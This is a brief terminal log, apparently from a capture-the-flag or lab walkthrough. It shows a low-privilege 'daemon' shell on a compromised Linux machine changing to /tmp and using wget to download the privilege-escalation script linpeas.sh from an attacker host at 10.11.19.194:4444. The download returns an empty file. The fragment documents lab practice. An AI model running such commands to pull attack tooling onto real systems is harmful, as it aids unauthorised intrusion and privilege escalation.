 Cannot write to 'linpeas.sh' (Permission denied).
daemon@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ cd /tmp
cd /tmp
daemon@linux:/tmp$ wget http://10.11.19.194:4444/linpeas.sh
wget http://10.11.19.194:4444/linpeas.sh
--2022-05-10 18:06:29--  http://10.11.19.194:4444/linpeas.sh
Connecting to 10.11.19.194:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [application/x-sh]
Saving to: 'linpeas.sh'
    [ <=>                                   ] 0           --.-K/s   in 0s
2022-05-10 18:06:29 (0.00 B/s) - 'linpeas.sh' saved [0/0]
daemon@linux:/tmp$